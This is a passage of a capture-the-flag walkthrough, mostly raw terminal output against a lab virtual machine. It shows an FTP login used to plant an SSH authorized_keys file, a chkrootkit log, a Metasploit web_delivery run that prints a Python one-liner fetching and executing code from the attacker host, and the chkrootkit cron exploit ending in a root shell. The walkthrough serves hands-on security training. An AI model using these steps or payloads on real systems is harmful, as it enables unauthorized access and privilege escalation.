
220 pyftpdlib based ftpd ready.
USER ashoka
331 Username ok, send password.
PASS kautilya
230 Login successful.
SYST
215 UNIX Type: L8
FEAT
211-Features supported:
 EPRT
 EPSV
 MDTM
 MLST type*;perm*;size*;modify*;unique*;unix.mode;unix.uid;unix.gid;
 REST STREAM
 SIZE
 TVFS
 UTF8
211 End FEAT.
OPTS UTF8 ON
501 Invalid argument.
PWD
257 "/" is the current directory.
TYPE A
200 Type set to: ASCII.
PASV
227 Entering passive mode (192,168,1,101,177,201).
MLSD
150 File status okay. About to open data connection.
226 Transfer complete.
root@kali:~# ftp 192.168.142.130
Connected to 192.168.142.130.
220 pyftpdlib based ftpd ready.
Name (192.168.142.130:root): ashoka
331 Username ok, send password.
Password:
230 Login successful.
Remote system type is UNIX.
Using binary mode to transfer files.
ftp> ls
200 Active data connection established.
125 Data connection already open. Transfer starting.
-rw-------   1 ashoka   ashoka          1 Nov 05 15:57 .bash_history
-rw-r--r--   1 ashoka   ashoka        220 Nov 05 14:05 .bash_logout
-rw-r--r--   1 ashoka   ashoka       3771 Nov 05 14:05 .bashrc
drwx------   2 ashoka   ashoka       4096 Nov 05 14:18 .cache
drwxrwxr-x   3 ashoka   ashoka       4096 Nov 05 14:26 .local
-rw-r--r--   1 ashoka   ashoka        807 Nov 05 14:05 .profile
226 Transfer complete.
ftp> mkdir .ssh
257 "/.ssh" directory created.
ftp> cd .ssh
250 "/.ssh" is the current directory.
ftp> put authorized_keys
local: authorized_keys remote: authorized_keys
200 Active data connection established.
125 Data connection already open. Transfer starting.
226 Transfer complete.
563 bytes sent in 0.00 secs (14.5113 MB/s)
ftp> ls
200 Active data connection established.
125 Data connection already open. Transfer starting.
-rw-r--r--   1 root     root          563 Dec 16 05:30 authorized_keys
226 Transfer complete.
root@kali:~# ssh ashoka@192.168.142.130
The authenticity of host '192.168.142.130 (192.168.142.130)' can't be established.
ECDSA key fingerprint is SHA256:cuEf1JsbferQL5tQ/iVC9mGMCIALDE5/sX/OJt5LgPQ.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '192.168.142.130' (ECDSA) to the list of known hosts.
Enter passphrase for key '/root/.ssh/id_rsa':
Enter passphrase for key '/root/.ssh/id_rsa':
Enter passphrase for key '/root/.ssh/id_rsa':
Welcome to Ubuntu 18.04 LTS (GNU/Linux 4.15.0-20-generic x86_64)

 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage


 * Canonical Livepatch is available for installation.
   - Reduce system reboots and improve kernel security. Activate at:
     https://ubuntu.com/livepatch
Last login: Tue Nov  5 06:36:00 2019 from 192.168.1.107
ashoka@ubuntu:~$ id
uid=1001(ashoka) gid=1001(ashoka) groups=1001(ashoka)
ashoka@ubuntu:~$ whoami
ashoka
ashoka@ubuntu:~$ cat /tmp/logs
ROOTDIR is `/'
Checking `amd'... not found
Checking `basename'... not infected
Checking `biff'... not found
Checking `chfn'... not infected
Checking `chsh'... not infected
Checking `cron'... not infected
Checking `crontab'... not infected
Checking `date'... not infected
Checking `du'... not infected
Checking `dirname'... not infected
Checking `echo'... not infected
Checking `egrep'... not infected
Checking `env'... not infected
Checking `find'... not infected
Checking `fingerd'... not found
Checking `gpm'... not found
Checking `grep'... not infected
Checking `hdparm'... not infected
Checking `su'... not infected
Checking `ifconfig'... not infected
Checking `inetd'... not tested
Checking `inetdconf'... not found
Checking `identd'... not found
Checking `init'... not infected
Checking `killall'... not infected
Checking `ldsopreload'... can't exec ./strings-static, not tested
Checking `login'... not infected
Checking `ls'... not infected
Checking `lsof'... not infected
Checking `mail'... not found
Checking `mingetty'... not found
Checking `netstat'... not infected
Checking `named'... not found
Checking `passwd'... not infected
Checking `pidof'... not infected
Checking `pop2'... not found
Checking `pop3'... not found
Checking `ps'... not infected
Checking `pstree'... not infected
Checking `rpcinfo'... not found
Checking `rlogind'... not found
Checking `rshd'... not found
Checking `slogin'... not infected
Checking `sendmail'... not found
Checking `sshd'... not infected
Checking `syslogd'... not tested
Checking `tar'... not infected
Checking `tcpd'... INFECTED
Checking `tcpdump'... not infected
Checking `top'... not infected
Checking `telnetd'... not found
Checking `timed'... not found
Checking `traceroute'... not found
Checking `vdir'... not infected
Checking `w'... not infected
Checking `write'... not infected
Checking `aliens'... no suspect files
Searching for sniffer's logs, it may take a while... nothing found
Searching for HiDrootkit's default dir... nothing found
Searching for t0rn's default files and dirs... nothing found
Searching for t0rn's v8 defaults... nothing found
Searching for Lion Worm default files and dirs... nothing found
Searching for RSHA's default files and dir... nothing found
Searching for RH-Sharpe's default files... nothing found
Searching for Ambient's rootkit (ark) default files and dirs... nothing found
Searching for suspicious files and dirs, it may take a while...
/lib/modules/4.15.0-20-generic/vdso/.build-id
/lib/modules/4.15.0-20-generic/vdso/.build-id
Searching for LPD Worm files and dirs... nothing found
Searching for Ramen Worm files and dirs... nothing found
Searching for Maniac files and dirs... nothing found
Searching for RK17 files and dirs... nothing found
Searching for Ducoci rootkit... nothing found
Searching for Adore Worm... nothing found
Searching for ShitC Worm... nothing found
Searching for Omega Worm... nothing found
Searching for Sadmind/IIS Worm... nothing found
Searching for MonKit... nothing found
Searching for Showtee... nothing found
Searching for OpticKit... nothing found
Searching for T.R.K... nothing found
Searching for Mithra... nothing found
Searching for LOC rootkit... nothing found
Searching for Romanian rootkit... nothing found
Searching for Suckit rootkit... Warning: /sbin/init INFECTED
Searching for Volc rootkit... nothing found
Searching for Gold2 rootkit... nothing found
Searching for TC2 Worm default files and dirs... nothing found
Searching for Anonoying rootkit default files and dirs... nothing found
Searching for ZK rootkit default files and dirs... nothing found
Searching for ShKit rootkit default files and dirs... nothing found
Searching for AjaKit rootkit default files and dirs... nothing found
Searching for zaRwT rootkit default files and dirs... nothing found
Searching for Madalin rootkit default files... nothing found
Searching for Fu rootkit default files... nothing found
Searching for ESRK rootkit default files... nothing found
Searching for rootedoor... nothing found
Searching for ENYELKM rootkit default files... nothing found
Searching for common ssh-scanners default files... nothing found
Searching for suspect PHP files... nothing found
Searching for anomalies in shell history files... nothing found
Checking `asp'... not infected
Checking `bindshell'... not infected
Checking `lkm'... not tested: can't exec
Checking `rexedcs'... not found
Checking `sniffer'... not tested: can't exec ./ifpromisc
Checking `w55808'... not infected
Checking `wted'... not tested: can't exec ./chkwtmp
Checking `scalper'... not infected
Checking `slapper'... not infected
Checking `z2'... not tested: can't exec ./chklastlog
Checking `chkutmp'... not tested: can't exec ./chkutmp
Checking `OSX_RSPLUG'... not infected
msf5 > use exploit/multi/script/web_delivery msf5 exploit(multi/script/web_delivery) > set LHOST 192.168.142.128 LHOST => 192.168.142.128 msf5 exploit(multi/script/web_delivery) > exploit [*] Exploit running as background job 0. [*] Exploit completed, but no session was created.
[*] Started reverse TCP handler on 192.168.142.128:4444 msf5 exploit(multi/script/web_delivery) > [*] Using URL: http://0.0.0.0:8080/iG1jsBgk9ZBOAY [*] Local IP: http://192.168.142.128:8080/iG1jsBgk9ZBOAY [*] Server started. [*] Run the following command on the target machine: python -c "import sys;u=__import__('urllib'+{2:'',3:'.request'}[sys.version_info[0]],fromlist=('urlopen',));r=u.urlopen('http://192.168.142.128:8080/iG1jsBgk9ZBOAY');exec(r.read());"
msf5 exploit(multi/script/web_delivery) > [*] 192.168.142.130 web_delivery - Delivering Payload (454) bytes [*] Sending stage (53755 bytes) to 192.168.142.130 [*] Meterpreter session 3 opened (192.168.142.128:4444 -> 192.168.142.130:38970) at 2019-12-16 01:06:52 -0500
msf5 exploit(multi/script/web_delivery) > msf5 exploit(multi/script/web_delivery) > use exploit/unix/local/chkrootkit msf5 exploit(unix/local/chkrootkit) > set session 3 session => 3 msf5 exploit(unix/local/chkrootkit) > set lport 8888 lport => 8888 msf5 exploit(unix/local/chkrootkit) > exploit
[*] Started reverse TCP double handler on 192.168.142.128:8888 [!] Rooting depends on the crontab (this could take a while) [*] Payload written to /tmp/update [*] Waiting for chkrootkit to run via cron... [*] Accepted the first client connection... [*] Accepted the second client connection... [*] Command: echo XMnVavzOqVIfxgY5; [*] Writing to socket A [*] Writing to socket B [*] Reading from sockets... [*] Reading from socket A [*] A: "XMnVavzOqVIfxgY5\r\n" [*] Matching... [*] B is input... [*] Command shell session 4 opened (192.168.142.128:8888 -> 192.168.142.130:44238) at 2019-12-16 01:09:28 -0500 whoami [*] Accepted the first client connection... [*] Accepted the second client connection... [*] Command: echo BGwiPjx0EW1uplK3; [*] Writing to socket A [*] Writing to socket B [*] Reading from sockets... [*] Reading from socket A [*] A: "BGwiPjx0EW1uplK3\r\n" [*] Matching... [*] B is input... [*] Command shell session 5 opened (192.168.142.128:8888 -> 192.168.142.130:44242) at 2019-12-16 01:10:28 -0500 [!] Tried to delete /tmp/update, unknown result root python -c 'import pty; pty.spawn("/bin/sh")' # whoami whoami root # ls ls final.txt # cat final.txt cat final.txt !! Congrats you have finished this task !!
Contact us here:
Hacking Articles : https://twitter.com/rajchandel/ Geet Madan : https://in.linkedin.com/in/geet-madan